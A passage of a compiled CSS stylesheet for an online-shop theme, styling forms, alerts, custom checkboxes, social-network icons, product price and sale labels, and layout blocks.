* @subsection   Facebook and Cmsinfo block
* @description  Themeconfigurator module
*/
#facebook_block h4, #facebook_block h3, #cmsinfo_block h4, #cmsinfo_block h3 {
  font: 400 26px/32px "times new roman" ;
  margin: 0 0 15px;
  padding: 0; }
@media (min-width: 1200px) {
  #facebook_block .box, #cmsinfo_block .box {
    min-height: 330px; } }

.fb-like-box,
.fb-like-box span,
.fb-like-box span iframe[style] {
  max-width: 100%; }

@media (max-width: 1199px) {
  .facebook-fanbox .fb-like-box iframe {
    overflow-y: scroll; } }

#cmsinfo_block {
  overflow: hidden;
  *zoom: 1;
  margin-top: 10px; }
  @media (min-width: 1200px) {
    #cmsinfo_block {
      margin-top: 50px; } }
  #cmsinfo_block > div {
    margin-top: 35px; }
    @media (max-width: 479px) {
      #cmsinfo_block > div {
        width: 100%; } }
  #cmsinfo_block .item {
    position: relative;
    padding-left: 56px;
    color: #B93338; }
    #cmsinfo_block .item h4 {
      font-size: 18px;
      line-height: 1.3;
      margin: 0; }
      #cmsinfo_block .item h4:before {
        position: absolute;
        left: 0;
        top: 2px;
        font-size: 40px;
        line-height: 1; }
    #cmsinfo_block .item p {
      font-size: 14px;
      line-height: 1.4;
      color: #1a1f25;
      margin-top: 6px;
      margin-bottom: 0; }
  #cmsinfo_block h4, #cmsinfo_block h3 {
    font: 400 26px/32px "times new roman" ;
    margin: 0 0 15px;
    padding: 0; }

.primary-background #cmsinfo_block {
  margin-bottom: 52px; }
  @media (min-width: 1200px) {
    .primary-background #cmsinfo_block {
      margin-bottom: 89px; } }

/*
* @subsection   Typography and custom classes
* @description  Describes default font settings for basic html elements and
*               css classes
*/
a {
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease; }
  a:hover, a:focus, a:active {
    outline: none;
    text-decoration: none; }

.dark {
  color: #8d8d8d; }

.color-primary {
  color: #fa4331; }

.unvisible {
  display: none; }

.close {
  opacity: 1; }
  .close:hover {
    opacity: 1; }

#page .rte {
  background: transparent none repeat scroll 0 0; }

.confirmation {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #e6db55;
  font-size: 13px;
  background: none repeat scroll 0 0 lightyellow; }

body div.selector {
  height: 50px;
  line-height: 48px;
  border: 1px solid #ebebeb;
  font-size: 11px;
  padding-left: 22px;
  background: white;
  color: #1a1f25;
  font-weight: 700; }
  body div.selector span {
    height: 48px;
    line-height: 48px;
    padding-right: 50px;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: #1a1f25; }
    body div.selector span:after {
      content: '\f107';
      font-size: 14px;
      border: none;
      height: 48px;
      line-height: 48px;
      right: 0;
      top: 0;
      background: none;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
  body div.selector select {
    height: 48px; }
    body div.selector select option {
      padding: 2px 7px; }
  body div.selector.hover span:after, body div.selector.focus span:after {
    top: 0;
    color: #fa4331; }

/*
* @subsection   Alerts
*/
.alert {
  font-weight: bold;
  position: relative;
  padding: 11px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }
  .alert > p {
    padding: 0 0 5px 27px; }
  .alert ul,
  .alert ol {
    padding-left: 15px;
    margin-left: 27px; }
    .alert ul li,
    .alert ol li {
      list-style-type: decimal;
      font-weight: normal;
      padding: 0;
      line-height: 24px; }
  .alert.alert-success:before {
    font-family: "FontAwesome";
    content: "\f058";
    display: inline-block;
    font-weight: normal;
    font-size: 21px;
    padding-right: 7px;
    float: left;
    line-height: 26px; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    background-color: white;
    border-color: #ffd6d2;
    color: #ff4c39; }
    .alert.alert-danger:before {
      font-family: "FontAwesome";
      content: "\f057";
      display: inline-block;
      font-weight: normal;
      font-size: 21px;
      padding-right: 7px;
      float: left;
      line-height: 24px; }
    .alert.alert-danger .alert-link {
      color: #ff4c39; }
      .alert.alert-danger .alert-link:hover {
        color: #d21400; }

/*
* @subsection   Forms
*/
.form-group.form-error input,
.form-group.form-error textarea {
  border: 1px solid #ff4c39;
  color: #ff4c39;
  background: url(../img/icon/form-error.png) 98% 23px no-repeat;
  background-color: white; }
.form-group.form-error textarea {
  background-position: 98% 5px; }
.form-group.form-ok input,
.form-group.form-ok textarea {
  border: 1px solid #00b06c;
  color: #00b06c;
  background: url(../img/icon/form-ok.png) 98% 23px no-repeat;
  background-color: #b0ffe0; }
.form-group.form-ok textarea {
  background-position: 98% 5px; }
.form-group.form-error .form-control, .form-group.form-ok .form-control {
  padding-right: 30px; }

.form-control {
  padding: 8px 30px;
  height: 60px;
  -moz-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 0 0 2px #c6c6c6;
  color: #8d8d8d;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }
  .form-control:active, .form-control:focus {
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 67, 49, 0.2);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 67, 49, 0.2);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 67, 49, 0.2); }

body div.checker {
  width: 14px;
  height: 14px; }
  body div.checker span {
    border: none;
    background: #ebebeb;
    border-radius: 2px;
    -moz-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    transition: 0.2s all ease; }
    body div.checker span input {
      width: 15px !important;
      height: 15px !important;
      left: -1px;
      top: -1px;
      right: -1px;
      bottom: -1px; }
    body div.checker span:before {
      color: #fa4331; }
    body div.checker span.checked {
      background: #ebebeb; }
      body div.checker span.checked:before {
        background: none; }
  body div.checker.hover span, body div.checker.focus span {
    background: #dedede; }
    body div.checker.hover span.checked, body div.checker.focus span.checked {
      background: #ebebeb; }

select.form-control {
  display: inline-block; }

.label, .label-success, .label-danger, .label-warning {
  white-space: normal;
  display: inline-block;
  padding: 13px 22px;
  font-size: 11px;
  line-height: 1.272;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: white;
  background: #aac05c;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }
  .label.label-danger, .label-success.label-danger, .label-danger.label-danger, .label-warning.label-danger {
    background: #ff4c39; }
  .label.label-warning, .label-success.label-warning, .label-danger.label-warning, .label-warning.label-warning {
    background: #fa4331; }

label {
  color: #8d8d8d;
  font-weight: normal; }
  label.required:before {
    content: "*";
    color: #ff4c39;
    font-size: 14px;
    position: relative;
    line-height: 12px; }

.radio-inline {
  padding-left: 0; }

.checkbox {
  line-height: 16px; }
  .checkbox label {
    color: #8d8d8d; }

textarea {
  resize: none; }

/*
* @subsection   Custom Checkbox and Radio
*/
input[type="radio"],
input[type="checkbox"] {
  display: none; }
  .input_without_label > input[type="radio"], .input_without_label >
  input[type="checkbox"] {
    display: inline-block; }
  input[type="radio"].attribute_radio,
  input[type="checkbox"].attribute_radio {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 2;
    margin: 0 !important;
    cursor: pointer; }

label input[type="radio"],
label input[type="checkbox"] {
  display: inline-block; }

input[type="radio"] + label,
input[type="radio"] + .label label {
  cursor: pointer;
  position: relative;
  padding-left: 27px;
  text-transform: none;
  display: inline-block; }
  input[type="radio"] + label:before,
  input[type="radio"] + .label label:before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 10px;
    position: absolute;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    left: 0;
    top: 50%;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background-color: #f8f8f8;
    border: solid 1px #ebebeb; }
  input[type="radio"] + label:after,
  input[type="radio"] + .label label:after {
    content: "";
    display: inline-block;
    position: absolute;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 0;
    height: 0;
    left: 8px;
    top: 50%;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: width 0.2s height 0.2s left 0.23s;
    -o-transition: width 0.2s height 0.2s left 0.23s;
    -webkit-transition: width 0.2s height 0.2s left 0.23s;
    transition: width 0.2s height 0.2s left 0.23s;
    background-color: #1a1f25;
    box-shadow: inset -1px -1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8); }
  input[type="radio"] + label:hover,
  input[type="radio"] + .label label:hover {
    color: #1a1f25; }

input[type=radio]:checked + .label label:after,
input[type=radio]:checked + label:after {
  width: 12px;
  height: 12px;
  left: 2px; }

input[type="checkbox"] + label,
input[type="checkbox"] + .label label {
  display: inline-block;
  padding-left: 27px;
  position: relative;
  clear: both;
  cursor: pointer;
  text-transform: none; }
  input[type="checkbox"] + label:before,
  input[type="checkbox"] + .label label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 10px;
    margin-top: 1px;
    position: absolute;
    left: 0;
    top: 1px;
    border-radius: 2px;
    background-color: #ebebeb; }
  input[type="checkbox"] + label:after,
  input[type="checkbox"] + .label label:after {
    font-family: "FontAwesome";
    content: "\f00c";
    display: inline-block;
    font-weight: normal;
    position: absolute;
    width: 14px;
    font-size: 0;
    text-align: center;
    left: 0;
    top: 1px;
    color: #1a1f25;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    -webkit-transition: font-size 0.3s;
    transition: font-size 0.3s;
    text-shadow: inset 0px 1px 1px 0px rgba(0, 0, 0, 0.3), 0px 1px 0px 0px rgba(255, 255, 255, 0.8); }
  input[type="checkbox"] + label:hover,
  input[type="checkbox"] + .label label:hover {
    color: #1a1f25; }
  input[type="checkbox"] + label > a span,
  input[type="checkbox"] + .label label > a span {
    vertical-align: text-top; }

input[type=checkbox]:checked + label:after,
input[type=checkbox]:checked + .label label:after {
  font-size: 12px; }

.box input[type="checkbox"] + label:before,
.box input[type="checkbox"] + .label label:before,
.box input[type="radio"] + label:before,
.box input[type="radio"] + .label label:before {
  background-color: #ebebeb; }

sup, .required {
  color: #ff4c39; }

/*
* @subsection   Custom Typography classes
* @description  Describes default font settings for custom titles
*/
.page-heading {
  font: 400 26px/32px "times new roman" ;
  color: #1a1f25;
  margin: 0 0 30px;
  overflow: hidden; }
  .page-heading span.heading-counter {
    font-size: 13px;
    float: right;
    color: #8d8d8d;
    text-transform: none; }
    @media (max-width: 480px) {
      .page-heading span.heading-counter {
        float: none;
        display: block;
        padding-top: 5px; } }
  .page-heading span.lighter {
    color: #596a7f; }
  .page-heading.bottom-indent {
    margin-bottom: 16px; }
  .page-heading.product-listing {
    border-bottom: none;
    margin-bottom: 0; }
  .page-heading#instant_search_results a.close {
    font-size: 13px;
    opacity: 1;
    line-height: inherit;
    text-transform: none;
    font-family: "times new roman";
    color: #8d8d8d; }
    .page-heading#instant_search_results a.close:hover {
      color: #fa4331; }

h1.page-heading {
  font: 300 25px/25px "Times New Roman", Georgia, Serif;
  color: #1a1f25;
  text-align: center;
  margin-bottom: 40px; }
  @media (max-width: 479px) {
    h1.page-heading {
      font-size: 30px;
      margin-top: 15px; } }
  @media (min-width: 480px) and (max-width: 767px) {
    h1.page-heading {
      font-size: 36px; } }

.page-subheading {
  font: 400 20px/32px "times new roman" ;
  color: #1a1f25;
  text-transform: uppercase;
  margin: 0 0 15px; }

h3.page-product-heading {
  font: 400 26px/32px "times new roman" ;
  color: #1a1f25;
  padding: 0;
  margin: 0 0 20px;
  position: relative;
  text-align: center; }

p.info-title {
  font-weight: bold;
  color: #8d8d8d;
  margin-bottom: 25px; }

/*
* @subsection   Fancybox
* @description  Our override fancybox styles
*/
body .fancybox-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 9999;
  overflow: hidden;
  -moz-transition: 0.3s opacity ease;
  -o-transition: 0.3s opacity ease;
  -webkit-transition: 0.3s opacity ease;
  transition: 0.3s opacity ease; }
body .fancybox-wrap {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  z-index: 99999; }
  body .fancybox-wrap .fancybox-skin {
    background: none; }
    body .fancybox-wrap .fancybox-skin .fancybox-close {
      position: absolute;
      right: 15px;
      top: 15px;
      width: 30px;
      height: 30px;
      cursor: pointer;
      z-index: 2;
      text-align: center;
      line-height: 30px;
      background-image: none;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      top: 10px;
      right: 10px; }
      body .fancybox-wrap .fancybox-skin .fancybox-close:before {
        font-family: 'Material Icons';
        content: "\e5cd";
        display: inline-block;
        font-weight: normal;
        font-size: 16px; }
      body .fancybox-wrap .fancybox-skin .fancybox-close:hover {
        color: #fa4331; }
body#order .fancybox-wrap .fancybox-skin .fancybox-close, body#order-opc .fancybox-wrap .fancybox-skin .fancybox-close {
  top: -5px;
  right: -5px; }

.fancybox-lock body .fancybox-overlay {
  overflow: hidden; }

.fancybox-overlay-fixed {
  -webkit-transform: translateZ(0); }

.fancybox-inner .fancybox-error {
  white-space: normal;
  padding-right: 45px; }

/*
* @subsection   Table
*/
.table {
  margin-bottom: 30px; }
  .table > thead > tr > th {
    background: #f8f8f8;
    border-bottom-width: 1px;
    color: #8d8d8d;
    vertical-align: middle; }
    @media only screen and (max-width: 767px) {
      .table > thead > tr > th {
        padding-left: 8px; } }
  @media only screen and (max-width: 767px) {
    .table td {
      padding-left: 8px !important; } }
  .table td ul, .table td ol {
    margin-bottom: 0 !important; }
  .table td a.color-myaccount {
    color: #8d8d8d;
    text-decoration: underline; }
    .table td a.color-myaccount:hover {
      text-decoration: none; }
  .table tfoot tr {
    background: #f8f8f8; }

/*
* @subsection   Social button icons
* @description  Used in footer, product page, compare
*/
#social_block li.facebook a:before, #social_block li.btn-facebook:before, #social_block li.btn-login-facebook:before, #social_block button.facebook a:before, #social_block button.btn-facebook:before, #social_block button.btn-login-facebook:before, #social_block .form_content a.btn-default.facebook a:before, #social_block .form_content a.btn-default.btn-facebook:before, #social_block .form_content a.btn-default.btn-login-facebook:before, .socialsharing_product li.facebook a:before, .socialsharing_product li.btn-facebook:before, .socialsharing_product li.btn-login-facebook:before, .socialsharing_product button.facebook a:before, .socialsharing_product button.btn-facebook:before, .socialsharing_product button.btn-login-facebook:before, .socialsharing_product .form_content a.btn-default.facebook a:before, .socialsharing_product .form_content a.btn-default.btn-facebook:before, .socialsharing_product .form_content a.btn-default.btn-login-facebook:before, #header_login_form li.facebook a:before, #header_login_form li.btn-facebook:before, #header_login_form li.btn-login-facebook:before, #header_login_form button.facebook a:before, #header_login_form button.btn-facebook:before, #header_login_form button.btn-login-facebook:before, #header_login_form .form_content a.btn-default.facebook a:before, #header_login_form .form_content a.btn-default.btn-facebook:before, #header_login_form .form_content a.btn-default.btn-login-facebook:before {
  font-family: "FontAwesome";
  content: "\f09a";
  display: inline-block;
  font-weight: normal; }
#social_block li.google-plus a:before, #social_block li.btn-google-plus:before, #social_block li.btn-login-google:before, #social_block button.google-plus a:before, #social_block button.btn-google-plus:before, #social_block button.btn-login-google:before, #social_block .form_content a.btn-default.google-plus a:before, #social_block .form_content a.btn-default.btn-google-plus:before, #social_block .form_content a.btn-default.btn-login-google:before, .socialsharing_product li.google-plus a:before, .socialsharing_product li.btn-google-plus:before, .socialsharing_product li.btn-login-google:before, .socialsharing_product button.google-plus a:before, .socialsharing_product button.btn-google-plus:before, .socialsharing_product button.btn-login-google:before, .socialsharing_product .form_content a.btn-default.google-plus a:before, .socialsharing_product .form_content a.btn-default.btn-google-plus:before, .socialsharing_product .form_content a.btn-default.btn-login-google:before, #header_login_form li.google-plus a:before, #header_login_form li.btn-google-plus:before, #header_login_form li.btn-login-google:before, #header_login_form button.google-plus a:before, #header_login_form button.btn-google-plus:before, #header_login_form button.btn-login-google:before, #header_login_form .form_content a.btn-default.google-plus a:before, #header_login_form .form_content a.btn-default.btn-google-plus:before, #header_login_form .form_content a.btn-default.btn-login-google:before {
  font-family: "FontAwesome";
  content: "\f0d5";
  display: inline-block;
  font-weight: normal; }
#social_block li.vk a:before, #social_block li.btn-vk:before, #social_block li.btn-login-vk:before, #social_block button.vk a:before, #social_block button.btn-vk:before, #social_block button.btn-login-vk:before, #social_block .form_content a.btn-default.vk a:before, #social_block .form_content a.btn-default.btn-vk:before, #social_block .form_content a.btn-default.btn-login-vk:before, .socialsharing_product li.vk a:before, .socialsharing_product li.btn-vk:before, .socialsharing_product li.btn-login-vk:before, .socialsharing_product button.vk a:before, .socialsharing_product button.btn-vk:before, .socialsharing_product button.btn-login-vk:before, .socialsharing_product .form_content a.btn-default.vk a:before, .socialsharing_product .form_content a.btn-default.btn-vk:before, .socialsharing_product .form_content a.btn-default.btn-login-vk:before, #header_login_form li.vk a:before, #header_login_form li.btn-vk:before, #header_login_form li.btn-login-vk:before, #header_login_form button.vk a:before, #header_login_form button.btn-vk:before, #header_login_form button.btn-login-vk:before, #header_login_form .form_content a.btn-default.vk a:before, #header_login_form .form_content a.btn-default.btn-vk:before, #header_login_form .form_content a.btn-default.btn-login-vk:before {
  font-family: "FontAwesome";
  content: "\f189";
  display: inline-block;
  font-weight: normal; }
#social_block li.twitter a:before, #social_block li.btn-twitter:before, #social_block button.twitter a:before, #social_block button.btn-twitter:before, #social_block .form_content a.btn-default.twitter a:before, #social_block .form_content a.btn-default.btn-twitter:before, .socialsharing_product li.twitter a:before, .socialsharing_product li.btn-twitter:before, .socialsharing_product button.twitter a:before, .socialsharing_product button.btn-twitter:before, .socialsharing_product .form_content a.btn-default.twitter a:before, .socialsharing_product .form_content a.btn-default.btn-twitter:before, #header_login_form li.twitter a:before, #header_login_form li.btn-twitter:before, #header_login_form button.twitter a:before, #header_login_form button.btn-twitter:before, #header_login_form .form_content a.btn-default.twitter a:before, #header_login_form .form_content a.btn-default.btn-twitter:before {
  font-family: "FontAwesome";
  content: "\f099";
  display: inline-block;
  font-weight: normal; }
#social_block li.rss a:before, #social_block li.btn-rss:before, #social_block button.rss a:before, #social_block button.btn-rss:before, #social_block .form_content a.btn-default.rss a:before, #social_block .form_content a.btn-default.btn-rss:before, .socialsharing_product li.rss a:before, .socialsharing_product li.btn-rss:before, .socialsharing_product button.rss a:before, .socialsharing_product button.btn-rss:before, .socialsharing_product .form_content a.btn-default.rss a:before, .socialsharing_product .form_content a.btn-default.btn-rss:before, #header_login_form li.rss a:before, #header_login_form li.btn-rss:before, #header_login_form button.rss a:before, #header_login_form button.btn-rss:before, #header_login_form .form_content a.btn-default.rss a:before, #header_login_form .form_content a.btn-default.btn-rss:before {
  font-family: "FontAwesome";
  content: "\f09e";
  display: inline-block;
  font-weight: normal; }
#social_block li.youtube a:before, #social_block li.btn-youtube:before, #social_block button.youtube a:before, #social_block button.btn-youtube:before, #social_block .form_content a.btn-default.youtube a:before, #social_block .form_content a.btn-default.btn-youtube:before, .socialsharing_product li.youtube a:before, .socialsharing_product li.btn-youtube:before, .socialsharing_product button.youtube a:before, .socialsharing_product button.btn-youtube:before, .socialsharing_product .form_content a.btn-default.youtube a:before, .socialsharing_product .form_content a.btn-default.btn-youtube:before, #header_login_form li.youtube a:before, #header_login_form li.btn-youtube:before, #header_login_form button.youtube a:before, #header_login_form button.btn-youtube:before, #header_login_form .form_content a.btn-default.youtube a:before, #header_login_form .form_content a.btn-default.btn-youtube:before {
  font-family: "FontAwesome";
  content: "\f167";
  display: inline-block;
  font-weight: normal; }
#social_block li.pinterest a:before, #social_block li.btn-pinterest:before, #social_block button.pinterest a:before, #social_block button.btn-pinterest:before, #social_block .form_content a.btn-default.pinterest a:before, #social_block .form_content a.btn-default.btn-pinterest:before, .socialsharing_product li.pinterest a:before, .socialsharing_product li.btn-pinterest:before, .socialsharing_product button.pinterest a:before, .socialsharing_product button.btn-pinterest:before, .socialsharing_product .form_content a.btn-default.pinterest a:before, .socialsharing_product .form_content a.btn-default.btn-pinterest:before, #header_login_form li.pinterest a:before, #header_login_form li.btn-pinterest:before, #header_login_form button.pinterest a:before, #header_login_form button.btn-pinterest:before, #header_login_form .form_content a.btn-default.pinterest a:before, #header_login_form .form_content a.btn-default.btn-pinterest:before {
  font-family: "FontAwesome";
  content: "\f0d2";
  display: inline-block;
  font-weight: normal; }
#social_block li.vimeo a:before, #social_block li.btn-vimeo:before, #social_block button.vimeo a:before, #social_block button.btn-vimeo:before, #social_block .form_content a.btn-default.vimeo a:before, #social_block .form_content a.btn-default.btn-vimeo:before, .socialsharing_product li.vimeo a:before, .socialsharing_product li.btn-vimeo:before, .socialsharing_product button.vimeo a:before, .socialsharing_product button.btn-vimeo:before, .socialsharing_product .form_content a.btn-default.vimeo a:before, .socialsharing_product .form_content a.btn-default.btn-vimeo:before, #header_login_form li.vimeo a:before, #header_login_form li.btn-vimeo:before, #header_login_form button.vimeo a:before, #header_login_form button.btn-vimeo:before, #header_login_form .form_content a.btn-default.vimeo a:before, #header_login_form .form_content a.btn-default.btn-vimeo:before {
  font-family: "FontAwesome";
  content: "\f194";
  display: inline-block;
  font-weight: normal; }
#social_block li.instagram a:before, #social_block li.btn-instagram:before, #social_block button.instagram a:before, #social_block button.btn-instagram:before, #social_block .form_content a.btn-default.instagram a:before, #social_block .form_content a.btn-default.btn-instagram:before, .socialsharing_product li.instagram a:before, .socialsharing_product li.btn-instagram:before, .socialsharing_product button.instagram a:before, .socialsharing_product button.btn-instagram:before, .socialsharing_product .form_content a.btn-default.instagram a:before, .socialsharing_product .form_content a.btn-default.btn-instagram:before, #header_login_form li.instagram a:before, #header_login_form li.btn-instagram:before, #header_login_form button.instagram a:before, #header_login_form button.btn-instagram:before, #header_login_form .form_content a.btn-default.instagram a:before, #header_login_form .form_content a.btn-default.btn-instagram:before {
  font-family: "FontAwesome";
  content: "\f16d";
  display: inline-block;
  font-weight: normal; }

/*
* @subsection   Product elements
* @description  Used in all product block
*/
.product-name, #manufacturers_list h3,
#suppliers_list h3, #manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
  font: normal 16px/22px "times new roman";
  color: #8d8d8d;
  margin-bottom: 0; }
  .product-name a, #manufacturers_list h3 a,
  #suppliers_list h3 a, #manufacturers_list .product-counter a a,
  #suppliers_list .product-counter a a {
    font: normal 16px/22px "times new roman";
    color: #8d8d8d; }
    .product-name a:hover, #manufacturers_list h3 a:hover,
    #suppliers_list h3 a:hover, #manufacturers_list .product-counter a a:hover,
    #suppliers_list .product-counter a a:hover {
      color: #b93338; }

a.product-name, #manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
  font: normal 16px/22px "times new roman" ;
  color: #b93338; }
  a.product-name:hover, #manufacturers_list .product-counter a:hover,
  #suppliers_list .product-counter a:hover {
    color: #b93338; }

.price {
  font: 400 19px/28px "times new roman" ;
  color: #21232e;
  white-space: nowrap; }

.old-price {
  color: silver;
  text-decoration: line-through;
  font-size: 12px;
  font-weight: normal; }

.old-price.product-price {
  font-size: 15px;
  margin-left: 10px; }

.product-price-new {
  color: #ff4c39; }

.price-percent-reduction {
  font-size: 15px;
  color: #1a1f25;
  margin-right: 10px; }

/*
* @subsection   Sale and New labels
*/
.new-box,
.sale-box {
  position: absolute;
  top: 0;
  left: 0; }
  .new-box:before, .new-box:after,
  .sale-box:before,
  .sale-box:after {
    content: '';
    position: absolute;
    right: -10px;
    width: 0;
    height: 0;
    border-style: solid; }
  .new-box:before,
  .sale-box:before {
    top: 0;
    border-width: 17px 10px 0 10px; }
  .new-box:after,
  .sale-box:after {
    bottom: 0;
    border-width: 0 10px 17px 10px; }
  @media (max-width: 479px) {
    .new-box,
    .sale-box {
      top: 10px; } }
  .new-box span,
  .sale-box span {
    font-family: "times new roman" ;
    font-size: 12px;
    line-height: 18px;
    font-weight: 400;
    letter-spacing: 0.04em;
    color: white;
    text-transform: uppercase;
    padding: 2px 7px 2px;
    display: block;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px; }
    @media (min-width: 1200px) {
      .new-box span,
      .sale-box span {
        font-size: 14px;
        padding: 8px 7px; } }

.new-box:before {
  border-color: #1a1f25 transparent transparent transparent; }
.new-box:after {
  border-color: transparent transparent #1a1f25 transparent; }
.new-box + .sale-box {
  top: 38px; }
  @media (min-width: 480px) {
    .new-box + .sale-box {
      top: 27px; } }
  @media (min-width: 1200px) {
    .new-box + .sale-box {
      top: 40px; } }

.sale-box:before {
  border-color: #ff4c39 transparent transparent transparent; }
.sale-box:after {
  border-color: transparent transparent #ff4c39 transparent; }

.new-label {
  background: #1a1f25; }

.sale-label {
  background: #ff4c39; }

/*
* @section      Main Layout and Main Box Type
* @description  This section holds class declarations for elements indent creation
*/
.main-page-indent {
  margin-bottom: 30px; }

ul.footer_links {
  padding: 20px 0 0 0;
  border-top: 1px solid #ebebeb;
  overflow: hidden; }
  ul.footer_links li {
    float: left;
    margin-bottom: 10px; }
    ul.footer_links li + li {
      margin-left: 10px; }

.box {
  background: white;
  padding: 14px 18px 13px;
  margin: 0 0 30px 0;
  font: normal 13px/23px "times new roman" ;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: 0px 7px 21px 0px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0px 7px 21px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 7px 21px 0px rgba(0, 0, 0, 0.08); }
  .box p {
    margin-bottom: 0; }
  .box.box-small {
    padding: 9px 10px 9px 20px; }
    .box.box-small .dark {
      padding-top: 10px;
      padding-right: 20px;
      margin-bottom: 0;
      width: auto; }

.product-box {
  width: 178px;
  float: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .product-box .product-image {
    display: block;
    margin-bottom: 11px; }
    .product-box .product-image img {
      max-width: 100%;
      width: 100%;
      height: auto; }
  .product-box .s_title_block p {
    display: none; }

.page-product-box #tmrelatedproducts .price {
  display: block;
  padding: 5px 0; }
.page-product-box .price-percent-reduction {
  display: none; }

.cart_navigation {
  margin: 0 0 20px; }
  .cart_navigation .icon-right {
    float: right; }
  .cart_navigation .btn {
    margin-bottom: 10px; }
  @media (max-width: 480px) {
    .cart_navigation > span {
      display: block;
      width: 100%;
      padding-bottom: 15px; } }

body #olark-wrapper .olark-launch-button {
  background-color: #fa4331 !important; }
body #olark-wrapper .olark-top-bar {
  background-color: #fa4331 !important;
  border-color: #fa4331 !important; }
body #olark-wrapper #olark-container .olark-form-send-button {
  background-color: #fa4331 !important; }

#reinsurance_block {
  clear: both !important; }

/*
* @section      Homepage Tabs
*/
#home-page-tabs {
  border: none;
  background: none; }
  #home-page-tabs > li {
    margin: 0 20px 0 0; }
    @media (max-width: 479px) {
      #home-page-tabs > li {
        width: 100%;
        margin: 5px 0; } }
    #home-page-tabs > li a {
      font: 400 26px/32px "times new roman" ;
      color: #8d8d8d;
      text-transform: uppercase;
      border: none;
      background: none;
      outline: none;
      margin: 0;
      padding: 0; }
  #home-page-tabs > li.active a,
  #home-page-tabs > li a:hover {
    background: none;
    color: #1a1f25; }

/*
* @section      Block
* @description  Block elements in colums and subsection in block
*/
.block {
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .block {
      margin-bottom: 0; } }
  .block .block_content > ul {
    margin-bottom: 0; }
    .block .block_content > ul + div {
      margin-top: 36px; }
  @media (max-width: 767px) {
    .block .block_content {
      margin-bottom: 20px; } }

.block .title_block,
.block h4 {
  font: 400 26px/32px "Times New Roman", Georgia, Serif;
  color: #1a1f25;
  margin: 0 0 30px 0; }
  @media (max-width: 767px) {
    .block .title_block,
    .block h4 {
      position: relative;
      padding-right: 40px; }
      .block .title_block:after,
      .block h4:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f107";
        position: absolute;
        right: 0;
        top: 50%;
        font-weight: normal;
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
        color: #1a1f25; }
      .block .title_block.active:after,
      .block h4.active:after {
        content: "\f106"; } }
  .block .title_block a,
  .block h4 a {
    color: #B93338; }
    .block .title_block a:hover,
    .block h4 a:hover {
      color: #fa4331; }
.block .list-block li {
  padding: 5px 0; }
  .block .list-block li a i {
    display: none; }
  .block .list-block li a:hover {
    color: #fa4331; }
.block .list-block .form-group {
  padding: 20px 0 10px;
  margin-bottom: 0; }
  .block .list-block .form-group select {
    max-width: 157px;
    width: 157px; }
.block .list-block .btn {
  margin-top: 12px; }
.block .products-block li {
  padding: 0; }
  @media (min-width: 992px) {
    .block .products-block li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center; } }
  .block .products-block li .products-block-image {
    display: block;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
